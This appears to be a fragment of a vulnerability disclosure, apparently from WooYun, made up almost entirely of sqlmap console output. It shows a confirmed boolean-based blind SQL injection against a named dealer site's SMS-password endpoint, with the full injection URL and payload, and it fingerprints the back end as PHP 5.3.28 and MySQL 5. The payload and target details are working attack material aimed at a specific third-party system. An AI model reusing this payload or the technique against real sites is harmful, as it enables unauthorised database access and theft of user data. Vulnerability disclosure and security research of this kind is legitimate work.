 custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[17:47:26] [INFO] resuming back-end DBMS 'mysql'
[17:47:26] [INFO] testing connection to the target URL
[17:47:26] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://dealer.xcar.com.cn:80/dealerdp_index.php?r=inner/DealerApp/GetSmsPwd/uname/' or '1'='1' AND 7996=7996 AND 'tVTH'='tVTH/security/abc12145
67/type/3
---
[17:47:26] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[17:47:26] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5
www.wooyun.org